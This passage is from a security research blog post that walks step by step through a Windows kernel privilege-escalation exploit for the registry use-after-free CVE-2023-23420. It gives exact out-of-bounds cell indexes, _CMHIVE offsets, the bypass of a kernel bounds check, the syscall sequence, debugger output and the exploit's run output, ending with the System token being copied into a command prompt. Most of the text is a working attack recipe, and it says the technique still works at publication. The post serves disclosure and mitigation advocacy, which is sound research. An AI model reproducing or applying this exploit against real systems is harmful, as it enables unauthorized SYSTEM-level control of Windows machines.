0: kd> !reg cellindex ffff82828fc1a000 b2603000 Map = ffff82828fc1a3a0 Type = 1 Table = 193 Block = 3 Offset = 0 MapTable = ffff82828fdcc8e0 MapEntry = ffff82828fdcc928 BinAddress = ffff82828fc1a000, BlockOffset = 0000000000000000 BlockAddress = ffff82828fc1a000 pcell: ffff82828fc1a004 |

Indeed, the _CMHIVE address passed as the input of the command was also printed in its output, which means that our technique works (the extra 0x4 in the output address is there to account for the cell size). If we were to insert this index into the _CM_KEY_VALUE.Data field, we would gain the ability to read from and write to the _CMHIVE structure in kernel memory through the registry value. This represents a very powerful capability in the hands of a local attacker.

Writing the exploit

At this stage, we already have a solid plan for how to leverage the initial primitive of hive memory corruption for further privilege escalation. It’s time to choose a specific vulnerability and begin writing an actual exploit for it. This process is described in detail below.

Step 0: Choosing the vulnerability

Faced with approximately 17 vulnerabilities related to hive memory corruption, the immediate challenge is selecting one for a demonstration exploit. While any of these bugs could eventually be exploited with time and experimentation, they vary in difficulty. There is also an aesthetic consideration: for demonstration purposes, it would be ideal if the exploit’s actions were visible within Regedit, which narrows our options. Nevertheless, with a significant selection still available, we should be able to identify a suitable candidate. Let’s briefly examine two distinct possibilities.

CVE-2022-34707

The first vulnerability that always comes to my mind in the context of the registry is CVE-2022-34707. This is partly because it was the first bug I manually discovered as part of this research, but mainly because it is incredibly convenient to exploit. The essence of this bug is that it was possible to load a hive with a security descriptor containing a refcount very close to the maximum 32-bit value (e.g., 0xFFFFFFFF), and then overflow it by creating a few more keys that used it. This resulted in a very powerful UAF primitive, as the incorrectly freed cell could be subsequently filled with new objects and then freed again any number of times. In this way, it was possible to achieve type confusion of several different types of objects, e.g., by reusing the same cell subsequently as a security descriptor → value node → value data backing cell, we could easily gain control over the _CM_KEY_VALUE structure, allowing us to continue the attack using out-of-bounds cell indexes.

Due to its characteristics, this bug was also the first vulnerability in this research for which I wrote a full-fledged exploit. Many of the techniques I describe here were discovered while working on this bug. Furthermore, the screenshot showing the privilege escalation at the end of blog post #1 illustrates the successful exploitation of CVE-2022-34707. However, in the context of this blog post, it has one fundamental flaw: to set the initial refcount to a value close to overflowing the 32-bit range, it is necessary to manually craft the input regf file. This means that the target can only be an app hive, and thus we wouldn’t be able to directly observe the exploitation in the Registry Editor. This would greatly reduce my ability to visually demonstrate the exploit, which is what ultimately led me to look for a better bug.



CVE-2023-23420

This brings us to the second vulnerability, CVE-2023-23420. This is also a UAF condition within the hive, but it concerns a key node cell instead of a security descriptor cell. It was caused by certain issues in the transactional key rename operation. These problems were so deep and affected such fundamental aspects of the registry that this and the related vulnerabilities CVE-2023-23421, CVE-2023-23422 and CVE-2023-23423 were fixed by completely removing support for transacted key rename operations.

In terms of exploitation, this bug is particularly unique because it can be triggered using only API/system calls, making it possible to corrupt any hive the attacker has write access to. This makes it an ideal candidate for writing an exploit whose operation is visible to the naked eye using standard Windows registry utilities, so that’s what we’ll do. Although the details of massaging the hive layout into the desired state may be slightly more difficult here than with CVE-2022-34707, it’s nothing we can’t handle. So let’s get to work!

Step 1: Abusing the UAF to establish dynamically-controlled value cells

Let’s start by clarifying that our attack will target the HKCU hive, and more specifically its volatile storage space. This will hopefully make the exploit a bit more reliable, as the volatile space resets each time the hive is reloaded, and there generally isn’t much activity occurring there. The exploitation process begins with a key node use-after-free, and our goal is to take full control over the _CM_KEY_VALUE representation of two registry values by the end of the first stage (why two – we’ll get to that in a moment). Once we achieve this goal, we will be able to arbitrarily set the _CM_KEY_VALUE.Data field, and thus gain read/write access to any chosen out-of-bounds cell index. There are many different approaches to how to achieve this, but in my proof-of-concept, I started with the following data layout:

At the top of the hierarchy is the HKCUExploit key, which is the root of the entire exploit subtree. Its only role is to work as a container for all the other keys and values we create. Below it, we have the “TmpKeyName” key, which is important for two reasons: first, it stores four values that will be used at a later stage to fill freed cells with controlled data (but are currently empty). Second, this is the key on which we will perform the “rename” operation, which is the basis of the CVE-2023-23420 vulnerability. Below it are two more keys, “SubKey1” and “SubKey2”, which are also needed in the exploitation process for transactional deletion, each through a different view of their parent.

Once we have this data layout arranged in the hive, we can proceed to trigger the memory corruption. We can do it exactly as described in the original report in section “Operating on subkeys of transactionally renamed keys”, and demonstrated in the corresponding InconsistentSubkeyList.cpp source code. In short, it involves the following steps:

- Creating a lightweight transaction by calling the NtCreateRegistryTransaction syscall.

- Opening two different handles to the HKCUExploitTmpKeyName key within our newly created transaction.

- Performing a transactional rename operation on one of these handles, changing the name to “Scratchpad”.

- Transactionally deleting the “SubKey1” and “SubKey2” keys, each through a different parent handle (one renamed, the other not).

- Committing the entire transaction by calling the NtCommitRegistryTransaction syscall.

After successfully executing these operations on a vulnerable system, the layout of our objects within the hive should change accordingly:

We see that the “TmpKeyName” key has been renamed to “Scratchpad”, and both its subkeys have been released, but the freed cell of the second subkey still appears on its parent’s subkey list. At this point, we want to use the four values of the “Scratchpad” key to create our own fake data structure. According to it, the freed subkey will still appear as existing, and contain two values named “KernelAddr” and “KernelData”. Each of the “Container” values is responsible for imitating one type of object, and the most crucial role is played by the “FakeKeyContainer” value. Its backing buffer must perfectly align with the memory previously associated with the “SubKey1” key node. The diagram below illustrates the desired outcome:

All the highlighted cells contain attacker-controlled data, which represent valid regf structures describing the HKCUExploitScratchpadFakeKey key and its two values. Once this data layout is achieved, it becomes possible to open a handle to the “FakeKey” using standard APIs such as RegOpenKeyEx, and then operate on arbitrary cell indexes through its values. In reality, the process of crafting these objects after triggering the UAF is slightly more complicated than just setting data for four different values and requires the following steps:

- Writing to the “FakeKeyContainer” value with an initial, basic representation of the “FakeKey” key. At this stage, it is not important that the key node is entirely correct, but it must be of the appropriate length, and thus precisely cover the freed cell currently pointed to by the subkey list of the “Scratchpad” key.

- Setting the data for the other three container values – again, not the final ones yet, but those that have the appropriate length and are filled with unique markers, so that they can be easily recognized later on.

- Launching an info-leak loop to find the three cell indexes corresponding to the data cells of the “ValueListContainer”, “KernelAddrContainer” and “KernelDataContainer” values, as well as a cell index of a valid security descriptor. This logic relies on abusing the _CM_KEY_NODE.Class and _CM_KEY_NODE.ClassLength fields of the “FakeKey” to point them to the data in the hive that we want to read. Specifically, the ClassLength member is set to 0xFFC, and the Class member is set to indexes 0x80000000, 0x80001000, 0x80002000, … in subsequent loop iterations. This enables a kind of “arbitrary hive read” primitive, and the reading can be achieved by calling the NtEnumerateKey syscall on the “Scratchpad” key with the KeyNodeInformation class, which returns, among other things, the class property for a given subkey. This way, we get all the information about the internal hive layout needed to construct the final form of each of the imitated cells.

- Using the above information to set the correct data for each of the four cells: the key node of the “FakeKey” key with a valid security descriptor and index to the value list, the value list itself, and the value nodes of “KernelAddr” and “KernelData”. This makes “FakeKey” a full-fledged key as seen by Windows, but with all of its internal regf structures fully controlled by us.

If all of these steps are successful, we should be able to open the HKCUExploitScratchpad key in Regedit and see the current exploitation progress. An example from my test system is shown in the screenshot below. The extra “Filler” value is used to fill the space occupied by the old “TmpKeyName” key node freed during the rename operation. This is necessary so that the data of the “FakeKeyContainer” value correctly aligns with the freed cell of the “SubKey1” key, but I skipped this minor implementation detail in the above high-level description of the logic for the sake of clarity.

Step 2: Getting read/write access to the CMHIVE kernel object

Since we now have full control over some registry values, the next logical step would be to initialize them with a specially crafted OOB cell index and then check if we can actually access the kernel structure it represents. Let’s say that we set the type of the “KernelData” value to REG_BINARY, its length to 0x100, and the data cell index to the previously calculated value of 0xB2603000, which should point back at the hive’s _CMHIVE structure on the kernel pool. If we do this, and then browse to the “FakeKey” key in the Registry Editor, we will encounter an unpleasant surprise:

This is definitely not the result we expected, and something must have gone wrong. If we investigate the system crash in WinDbg, we will get the following information:

Break instruction exception – code 80000003 (first chance) A fatal system error has occurred. Debugger entered on first try; Bugcheck callbacks have not been invoked. A fatal system error has occurred. nt!DbgBreakPointWithStatus: fffff800`8061ff20 cc int 3 0: kd> !analyze -v ******************************************************************************* * * * Bugcheck Analysis * * * ******************************************************************************* REGISTRY_ERROR (51) Something has gone badly wrong with the registry. If a kernel debugger is available, get a stack trace. It can also indicate that the registry got an I/O error while trying to read one of its files, so it can be caused by hardware problems or filesystem corruption. It may occur due to a failure in a refresh operation, which is used only in by the security system, and then only when resource limits are encountered. Arguments: Arg1: 0000000000000001, (reserved) Arg2: ffffd4855dc36000, (reserved) Arg3: 00000000b2603000, depends on where Windows BugChecked, may be pointer to hive Arg4: 000000000000025d, depends on where Windows BugChecked, may be return code of HvCheckHive if the hive is corrupt. […] 0: kd> k # Child-SP RetAddr Call Site 00 ffff828b`b100be68 fffff800`80763642 nt!DbgBreakPointWithStatus 01 ffff828b`b100be70 fffff800`80762e81 nt!KiBugCheckDebugBreak+0x12 02 ffff828b`b100bed0 fffff800`80617957 nt!KeBugCheck2+0xa71 03 ffff828b`b100c640 fffff800`80a874d5 nt!KeBugCheckEx+0x107 04 ffff828b`b100c680 fffff800`8089dfd5 nt!HvpReleaseCellPaged+0x1ec1a5 05 ffff828b`b100c6c0 fffff800`808a29be nt!CmpQueryKeyValueData+0x1a5 06 ffff828b`b100c770 fffff800`808a264e nt!CmEnumerateValueKey+0x13e 07 ffff828b`b100c840 fffff800`80629e75 nt!NtEnumerateValueKey+0x31e 08 ffff828b`b100ca70 00007ff8`242c4114 nt!KiSystemServiceCopyEnd+0x25 09 00000008`c747dc38 00000000`00000000 0x00007ff8`242c4114 |

We are seeing bugcheck code 0x51 (REGISTRY_ERROR), which indicates that it was triggered intentionally rather than through a bad memory access. Additionally, the direct caller of KeBugCheckEx is HvpReleaseCellPaged, a function that we haven’t really mentioned so far in this blog post series.

To better understand what is actually happening here, we need to take a step back and look at the general scheme of cell operations as implemented in the Windows kernel. It typically follows a common pattern:

_HV_GET_CELL_CONTEXT Context; // // Translate the cell index to virtual address // PVOID CellAddress = Hive->GetCellRoutine(Hive, CellIndex, &Context); // // Operate on the cell view using the CellAddress pointer // … // // Release the cell // Hive->ReleaseCellRoutine(Hive, &Context) |

There are three stages here: translating the cell index to a virtual address, performing operations on that cell, and releasing it. We are already familiar with the first two, and they are both obvious, but what is the release about? Based on a historical analysis of various Windows kernel builds, it turns out that in some versions, a get+release function pair was not only used for translating cell indexes to virtual addresses, but also to ensure that the memory view of the cell would not be accidentally unmapped between these two calls.

The presence or absence of the “release” function in consecutive Windows versions is shown below:

- Windows NT 3.1 – 2000: ❌

- Windows XP – 7: ✅

- Windows 8 – 8.1: ❌

- Windows 10 – 11: ✅

Let’s take a look at the decompiled HvpReleaseCellPaged function from Windows 10, 1507 (build 10240), where it first reappeared after a hiatus in Windows 8.x:

VOID HvpReleaseCellPaged(_CMHIVE *CmHive, _HV_GET_CELL_CONTEXT *Context) { _HCELL_INDEX RealCell; _HMAP_ENTRY *MapEntry; RealCell = Context->Cell & 0xFFFFFFFE; MapEntry = HvpGetCellMap(&CmHive->Hive, RealCell); if (MapEntry == NULL) { KeBugCheckEx(REGISTRY_ERROR, 1, CmHive, RealCell, 0x291); } if ((Context->Cell & 1) != 0) { HvpMapEntryReleaseBinAddress(MapEntry); } HvpGetCellContextReinitialize(Context); } _HMAP_ENTRY *HvpGetCellMap(_HHIVE *Hive, _HCELL_INDEX CellIndex) { DWORD StorageType = CellIndex >> 31; DWORD StorageIndex = CellIndex & 0x7FFFFFFF; if (StorageIndex < Hive->Storage[StorageType].Length) { return &Hive->Storage[StorageType].Map ->Directory[(CellIndex >> 21) & 0x3FF] ->Table[(CellIndex >> 12) & 0x1FF]; } else { return NULL; } } VOID HvpMapEntryReleaseBinAddress(_HMAP_ENTRY *MapEntry) { ExReleaseRundownProtection(&MapEntry->TemporaryBinRundown); } VOID HvpGetCellContextReinitialize(_HV_GET_CELL_CONTEXT *Context) { Context->Cell = -1; Context->Hive = NULL; } |

As we can see, the main task of HvpReleaseCellPaged and its helper functions was to find the _HMAP_ENTRY structure that corresponded to a given cell index, and then potentially call the ExReleaseRundownProtection API on the _HMAP_ENTRY.TemporaryBinRunDown field. This behavior was coordinated with the implementation of HvpGetCellPaged, which called ExAcquireRundownProtection on the same object. An additional side effect was that during the lookup of the _HMAP_ENTRY structure, a bounds check was performed on the cell index, and if it failed, a REGISTRY_ERROR bugcheck was triggered.

This state of affairs persisted for about two years, until Windows 10 1803 (build 17134). In that version, the code was greatly simplified: the TemporaryBinAddress and TemporaryBinRundown members were removed from _HMAP_ENTRY, and the call to ExReleaseRundownProtection was eliminated from HvpReleaseCellPaged. This effectively meant that there was no longer any reason for this function to retrieve a pointer to the map entry (as it was not used for anything), but for some unclear reason, this logic has remained in the code to this day. In most modern kernel builds, the auxiliary functions have been inlined, and HvpReleaseCellPaged now takes the following form:

VOID HvpReleaseCellPaged(_HHIVE *Hive, _HV_GET_CELL_CONTEXT *Context) { _HCELL_INDEX Cell = Context->Cell; DWORD StorageIndex = Cell & 0x7FFFFFFF; DWORD StorageType = Cell >> 31; if (StorageIndex >= Hive->Storage[StorageType].Length || &Hive->Storage[StorageType].Map->Directory[(Cell >> 21) & 0x3FF]->Table[(Cell >> 12) & 0x1FF] == NULL) { KeBugCheckEx(REGISTRY_ERROR, 1, (ULONG_PTR)Hive, Cell, 0x267); } Context->Cell = -1; Context->BinContext = 0; } |

The bounds check on the cell index is clearly still present, but it doesn’t serve any real purpose. Based on this, we can assume that this is more likely a historical relic rather than a mitigation deliberately added by the developers. Still, it interferes with our carefully crafted exploitation technique. Does this mean that OOB cell indexes are not viable because their use will always result in a forced BSoD, and we have to look for other privilege escalation methods instead?

As it turns out, not necessarily. Indeed, if the bounds check was located in the HvpGetCellPaged function, there wouldn’t be much to discuss – a blue screen would always occur right before using any OOB index, completely neutralizing this idea’s usefulness. However, as things stand, resolving such an index works without issues, and we can perform a single invalid memory operation before a crash occurs in the release call. In many ways, this sounds like a “pwn” task straight out of a CTF, where the attacker is given a memory corruption primitive that is theoretically exploitable, but somehow artificially limited, and the goal is to figure out how to cleverly bypass this limitation. Let’s take another look at the if statement that stands in our way:

if (StorageIndex >= Hive->Storage[StorageType].Length || /* … */) { KeBugCheckEx(REGISTRY_ERROR, 1, (ULONG_PTR)Hive, Cell, 0x267); } |

The index is compared against the value of the long-lived _HHIVE.Storage[StorageType].Length field, which is located at a constant offset from the beginning of the _HHIVE structure. On the Windows 11 system I tested, this offset is 0x118 for stable storage and 0x390 for volatile storage:

0: kd> dx (&((_HHIVE*)0)->Storage[0].Length) (&((_HHIVE*)0)->Storage[0].Length) : 0x118 0: kd> dx (&((_HHIVE*)0)->Storage[1].Length) (&((_HHIVE*)0)->Storage[1].Length) : 0x390 |

As we established earlier, the special out-of-bounds index 0xB2603000 points to the base address of the _CMHIVE / _HHIVE structure. By adding one of the offsets above, we can obtain an index that points directly to the Length field. Let’s test this in practice:

0: kd> dx (&((nt!_CMHIVE*)0xffff810713f82000)->Hive.Storage[1].Length) (&((nt!_CMHIVE*)0xffff810713f82000)->Hive.Storage[1].Length) : 0xffff810713f82390 0: kd> !reg cellindex 0xffff810713f82000 0xB2603390-4 Map = ffff810713f823a0 Type = 1 Table = 193 Block = 3 Offset = 38c MapTable = ffff810713debe90 MapEntry = ffff810713debed8 BinAddress = ffff810713f82000, BlockOffset = 0000000000000000 BlockAddress = ffff810713f82000 pcell: ffff810713f82390 |

So, indeed, index 0xB260338C points to the field representing the length of the volatile space in the HKCU hive. This is very good news for an attacker, because it means that they are able to neutralize the bounds check in HvpReleaseCellPaged by performing the following steps:

- Crafting a controlled registry value with a data index of 0xB260338C.

- Setting this value programmatically to a very large number, such as 0xFFFFFFFF, and thus overwriting the _HHIVE.Storage[1].Length field with it.

- During the NtSetValueKey syscall in step 2, when HvpReleaseCellPaged is called on index 0xB260338C, the Length member has already been corrupted. As a result, the condition checked by the function is not satisfied, and the KeBugCheckEx call never occurs.

- Since the _HHIVE.Storage[1].Length field is located in a global hive object and does not change very often (unless the storage space is expanded or shrunk), all future checks performed in HvpReleaseCellPaged against this hive will no longer pose any risk to the exploit stability.

To better realize just how close the overwriting of the Length field is to its use in the bounds check, we can have a look at the disassembly of the CmpSetValueKeyExisting function, where this whole logic takes place.

The technique works by a hair’s breadth – the memmove and HvpReleaseCellPaged calls are separated by only a few instructions. Nevertheless, it works, and if we first perform a write to the 0xB260338C index (or equivalent) after gaining binary control over the hive, then we will be subsequently able to read from/write to any OOB indexes without any restrictions in the future.

For completeness, I should mention that after corrupting the Length field, it is worthwhile to set a few additional flags in the _HHIVE.HiveFlags field using the same trick as before. This prevents the kernel from crashing due to the unexpectedly large hive length. Specifically, the flags are (as named in blog post #6):

- HIVE_COMPLETE_UNLOAD_STARTED (0x40): This prevents a crash during potential hive unloading in the CmpLateUnloadHiveWorker → CmpCompleteUnloadKey → HvHiveCleanup → HvpFreeMap → CmpFree function.

- HIVE_FILE_READ_ONLY (0x8000): This prevents a crash that could occur in the CmpFlushHive → HvStoreModifiedData → HvpTruncateBins path.

Of course, these are just conclusions drawn from writing a demonstration exploit, so I don’t guarantee that the above flags are sufficient to maintain system stability in every configuration. Nevertheless, repeated tests have shown that it works in my environment, and if we subsequently set the data cell index of the controlled value back to 0xB2603000, and the Type/DataLength fields to something like REG_BINARY and 0x100, we should be finally able to see the following result in the Registry Editor:

It is easy to verify that this is indeed a “live view” into the _CMHIVE structure in kernel memory:

0: kd> dt _HHIVE ffff810713f82000 nt!_HHIVE +0x000 Signature : 0xbee0bee0 +0x008 GetCellRoutine : 0xfffff801`8049b370 _CELL_DATA* nt!HvpGetCellPaged+0 +0x010 ReleaseCellRoutine : 0xfffff801`8049b330 void nt!HvpReleaseCellPaged+0 +0x018 Allocate : 0xfffff801`804cae30 void* nt!CmpAllocate+0 +0x020 Free : 0xfffff801`804c9100 void nt!CmpFree+0 +0x028 FileWrite : 0xfffff801`80595e00 long nt!CmpFileWrite+0 +0x030 FileRead : 0xfffff801`805336a0 long nt!CmpFileRead+0 +0x038 HiveLoadFailure : (null) +0x040 BaseBlock : 0xffff8107`13f9a000 _HBASE_BLOCK […] |

Unfortunately, the hive signature 0xBEE0BEE0 is not visible in the screenshot, because the first four bytes of the cell are treated as its size, and only the subsequent bytes as actual data. For this reason, the entire view of the structure is shifted by 4 bytes. Nevertheless, it is immediately apparent that we have gained direct access to function addresses within the kernel image, as well as many other interesting pointers and data. We are getting very close to our goal!

Step 3: Getting arbitrary read/write access to the entire kernel address space

At this point, we can both read from and write to the _CMHIVE structure through our magic value, and also operate on any other out-of-bounds cell index that resolves to a valid address. This means that we no longer need to worry about kernel ASLR, as _CMHIVE readily leaks the base address of ntoskrnl.exe, as well as many other addresses from kernel pools. The question now is how, with these capabilities, to execute our own payload in kernel-mode or otherwise elevate our process’s privileges in the system. What may immediately come to mind based on the layout of the _CMHIVE / _HHIVE structure is the idea of overwriting one of the function pointers located at the beginning. In practice, this is less useful than it seems. As I wrote in blog post #6, the vast majority of operations on these pointers have been devirtualized, and in the few cases where they are still used directly, the Control Flow Guard mitigation is enabled. Perhaps something could be ultimately worked out to bypass CFG, but with the primitives currently available to us, I decided that this sounds more difficult than it should be.

If not that, then what else? Experienced exploit developers would surely find dozens of different ways to complete the privilege escalation process. However, I had a specific goal in mind that I wanted to achieve from the start. I thought it would be elegant to create an arrangement of objects where the final stage of exploitation could be performed interactively from within Regedit. This brings us back to the selection of our two fake values, “KernelAddr” and “KernelData”. My goal with these values was to be able to enter any kernel address into KernelAddr, and have KernelData automatically—based solely on how the registry works—contain the data from that address, available for both reading and writing. This would enable a very unique situation where the user could view and modify kernel memory within the graphical interface of a tool available in a default Windows installation—something that doesn’t happen very often. 🙂

The crucial observation that allows us to even consider such a setup is the versatility of the cell maps mechanism. In order for such an obscure arrangement to work, KernelData must utilize a _HMAP_ENTRY structure controlled by KernelAddr at the final stage of the cell walk. Referring back to the previous diagram illustrating the relationships between the _CMHIVE structure and other objects, this implies that if KernelAddr reaches an object through two pointer dereferences, KernelData must be configured to reach it with a single dereference, so that the second dereference then occurs through the data stored in KernelAddr.

In practice, this can be achieved as follows: KernelAddr will function similarly as before, pointing to an offset within _CMHIVE using a series of pointer dereferences:

- _CMHIVE.CmRm → _CM_RM.Hive → _CMHIVE: for normal hives (e.g., HKCU).

- _CMHIVE.RootKcb → _CM_KEY_CONTROL_BLOCK.KeyHive → _CMHIVE: for app hives.

For KernelData, we can use any self-referencing pointer in the first step of the cell walk. These are plentiful in _CMHIVE, due to the fact that there are many LIST_ENTRY objects initialized as an empty list.

The next step is to select the appropriate offsets and indexes based on the layout of the _CMHIVE structure, so that everything aligns with our plan. Starting with KernelAddr, the highest 20 bits of the cell index remain the same as before, which is 0xB2603???. The lower 12 bits will correspond to an offset within _CMHIVE where we will place our fake _HMAP_ENTRY object. This should be a 0x18 byte area that is generally unused and located after a self-referencing pointer. For demonstration purposes, I used offset 0xB70, which corresponds to the following fields:

_CMHIVE layout | _HMAP_ENTRY layout |

+0xb70 UnloadEventArray : Ptr64 Ptr64 _KEVENT | +0x000 BlockOffset : Uint8B |

+0xb78 RootKcb : Ptr64 _CM_KEY_CONTROL_BLOCK | +0x008 PermanentBinAddress : Uint8B |

+0xb80 Frozen : UChar | +0x010 MemAlloc : Uint4B |

On my test Windows 11 system, all these fields are zeroed out and unused for the HKCU hive, which makes them well-suited for acting as the _HMAP_ENTRY structure. The final cell index for the KernelAddr value will, therefore, be 0xB2603000 + 0xB70 – 0x4 = 0xB2603B6C. If we set its type to REG_QWORD and its length to 8 bytes, then each write to it will result in setting the _CMHIVE.UnloadEventArray field (or _HMAP_ENTRY.BlockOffset in the context of the cell walk) to the specified 64-bit number.

As for KernelData, we will use _CMHIVE.SecurityHash[3].Flink, located at offset 0x798, as the aforementioned self-referencing pointer. To calculate the directory index value, we need to subtract it from the offset of _CMHIVE.Hive.Storage[1].SmallDir and then divide by 8, which gives us: (0x798 – 0x3A0) ÷ 8 = 0x7F. Next, we will calculate the table index by subtracting the offset of the fake _HMAP_ENTRY structure from the offset of the self-referencing pointer and then dividing the result by the size of _HMAP_ENTRY: (0xB70 – 0x798) ÷ 0x18 = 0x29. If we assume that the 12-bit offset part is zero (we don’t want to add any offsets at this point), then we have all the elements needed to compose the full cell index. We will use the MakeCellIndex helper function defined earlier for this purpose:

>>> MakeCellIndex(1, 0x7F, 0x29, 0) 0x8fe29000 |

So, the cell index for the KernelData value will be 0x8FE29000, and with that, we have all the puzzle pieces needed to assemble our intricate construction. This is illustrated in the diagram below:

The cell map walk for the KernelAddr value is shown on the right side of the _CMHIVE structure, and the cell map walk for KernelData is on the left. The dashed arrows marked with numbers ①, ②, and ③ correspond to the consecutive elements of the cell index (i.e., directory index, table index, and offset), while the solid arrows represent dereferences of individual pointers. As you can see, we successfully managed to select indexes where the data of one value directly influences the target virtual address to which the other one is resolved.

We could end this section right here, but there is one more minor issue I’d like to mention. As you may recall, the HvpGetCellPaged function ends with the following statement:

return (Entry->PermanentBinAddress & (~0xF)) + Entry->BlockOffset + (Index & 0xFFF) + 4; |

Our current assumption is that the PermanentBinAddress and the lower 12 bits of the index are both zero, and BlockOffset contains the exact value of the address we want to access. Unfortunately, the expression ends with the extra “+4”. Normally, this skips the cell size and directly returns a pointer to the cell’s data, but in our exploit, it means we would see a view of the kernel memory shifted by four bytes. This isn’t a huge issue in practical terms, but it doesn’t look perfect in a demonstration.

So, can we do anything about this? It turns out, we can. What we want to achieve is to subtract 4 from the final result using the other controlled addends in the expression (PermanentBinAddress and BlockOffset). Individually, each of them has some limitations:

- The PermanentBinAddress is a fully controlled 64-bit field, but only its upper 60 bits are used when constructing the cell address. This means we can only use it to subtract multiples of 0x10, but not exactly 4.

- The cell offset is a 12-bit unsigned number, so we can use it to add any number in the 1–4095 range, but we can’t subtract anything.

However, we can combine both of them together to achieve the desired goal. If we set PermanentBinAddress to 0xFFFFFFFFFFFFFFF0 (-0x10 in 64-bit representation) and the cell offset to 0xC, their sum will be -4, which will mutually reduce with the unconditionally added +4, causing the HvpGetCellPaged function to return exactly Entry->BlockOffset. For our exploit, this means one additional write to the _CMHIVE structure to properly initialize the fake PermanentBinAddress field, and a slight change in the cell index of the KernelData value from the previous 0x8FE29000 to 0x8FE2900C. If we perform all these steps correctly, we should be able to read and write arbitrary kernel memory via Regedit. For example, let’s dump the data at the beginning of the ntoskrnl.exe kernel image using WinDbg:

0: kd> ? nt Evaluate expression: -8781857554432 = fffff803`50800000 0: kd> db /c8 fffff803`50800004 fffff803`50800004 03 00 00 00 04 00 00 00 …….. fffff803`5080000c ff ff 00 00 b8 00 00 00 …….. fffff803`50800014 00 00 00 00 40 00 00 00 ….@… fffff803`5080001c 00 00 00 00 00 00 00 00 …….. fffff803`50800024 00 00 00 00 00 00 00 00 …….. fffff803`5080002c 00 00 00 00 00 00 00 00 …….. fffff803`50800034 00 00 00 00 00 00 00 00 …….. fffff803`5080003c 10 01 00 00 0e 1f ba 0e …….. fffff803`50800044 00 b4 09 cd 21 b8 01 4c ….!..L fffff803`5080004c cd 21 54 68 69 73 20 70 .!This p fffff803`50800054 72 6f 67 72 61 6d 20 63 rogram c fffff803`5080005c 61 6e 6e 6f 74 20 62 65 annot be |

And then let’s browse to the same address using our FakeKey in Regedit:

The data from both sources match, and the KernelData value displays them correctly without any additional offset. A keen observer will note that the expected “MZ” signature is not there, because I entered an address 4 bytes greater than the kernel image base. I did this because, even though we can “peek” at any virtual address X through the special registry value, the kernel still internally accesses address X-4 for certain implementation reasons. Since there isn’t any data mapped directly before the ntoskrnl.exe image in memory, using the exact image base would result in a system crash while trying to read from the invalid address 0xFFFFF803507FFFFC.

An even more attentive reader will also notice that the exploit has jokingly changed the window title from “Registry Editor” to “Kernel Memory Editor”, as that’s what the program has effectively become at this point. 🙂

Step 4: Elevating process security token

With an arbitrary kernel read/write primitive and the address of ntoskrnl.exe at our disposal, escalating privileges is a formality. The simplest approach is perhaps to iterate through the linked list of all processes (made of _EPROCESS structures) starting from nt!KiProcessListHead, find both the “System” process and our own process on the list, and then copy the security token from the former to the latter. This method is illustrated in the diagram below.

This entire procedure could be easily performed programmatically, using only RegQueryValueEx and RegSetValueEx calls. However, it would be a shame not to take advantage of the fact that we can modify kernel memory through built-in Windows tools. Therefore, my exploit performs most of the necessary steps automatically, except for the final stage – overwriting the process security token. For that part, it creates a .reg file on disk that refers to our fake key and its two registry values. The first is KernelAddr, which points to the address of the security token within the _EPROCESS structure of a newly created command prompt, followed by KernelData, which contains the actual value of the System token. The invocation and output of the exploit looks as follows:

C:UsersuserDesktopexploits>Exploit.exe C:usersuserDesktopbecome_admin.reg [+] Found kernel base address: fffff80350800000 [+] Spawning a command prompt… [+] Found PID 6892 at address ffff8107b3864080 [+] System process: ffff8107ad0ed040, security token: ffffc608b4c8a943 [+] Exploit succeeded, enjoy! C:UsersuserDesktopexploits> |

Then, a new command prompt window appears on the screen. There, we can manually perform the final step of the attack, applying changes from the newly created become_admin.reg file using the reg.exe tool, thus overwriting the appropriate field in kernel memory and granting ourselves elevated privileges:

As we can see, the attack was indeed successful, and our cmd.exe process is now running as NT AUTHORITYSYSTEM. A similar effect could be achieved from the graphical interface by double-clicking the .reg file and applying it using the Regedit program associated with this extension. This is exactly how I finalized my attack during the exploit demonstration at OffensiveCon 2024, which can be viewed in the recording of the presentation:

Final thoughts

Since we have now fully achieved our intended goal, we can return to our earlier, incomplete diagram, and fill it in with all the intermediate steps we have taken:

To conclude this blog post, I would like to share some final thoughts regarding hive-based memory corruption vulnerabilities.

Exploit mitigations

The above exploit shows that out-of-bounds cell indexes in the registry are a powerful exploitation technique, whose main strength lies in its determinism. Within a specific version of the operating system, a given OOB index will always result in references to the same fields of the _CMHIVE structure, which eliminates the need to use any probabilistic exploitation methods such as kernel pool spraying. Of all the available hive memory corruption exploitation methods, I consider this one to be the most stable and practical.

Therefore, it should come as no surprise that I would like Microsoft to mitigate this technique for the security of all Windows users. I already emphasized this in my previous blog post #7, but now the benefit of this mitigation is even more apparent: since the cell index bounds check is already present in HvpReleaseCellPaged, moving it to HvpGetCellPaged should be completely neutral in terms of system performance, and it would fully prevent the use of OOB indexes for any malicious purposes. I suggested this course of action in November 2023, but it hasn’t been implemented by the vendor yet, so all the techniques described here still work at the time of publication.

False File Immutability